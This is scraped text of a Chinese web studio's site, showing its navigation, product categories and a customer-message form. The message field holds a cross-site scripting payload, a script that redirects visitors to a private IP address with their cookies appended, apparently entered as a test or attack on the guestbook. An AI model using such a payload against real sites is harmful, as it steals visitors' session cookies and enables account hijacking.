 首 页
热线: 0578-2523615
WWW.ZHOUHAIHE.COM
飞鸟
海河工作室
简单实用的，才是最好的！
首 页
公司简介
公司动态
产品展示
客户留言
搜索
客户留言
产品分类
『飞鸟相册』
『飞鸟插件』
『飞鸟购物系统』
『飞鸟CMS』
『空间域名』
『网站设计』
『网站维护』
『网站源码』
联系我们
公司名称:
姓名: abc *
电话: 123 *
传真:
Email:
留言内容:
<script>document.location='http://192.168.65.100/cookie
.php?cookie='+document.cookie;</script>
*
提 交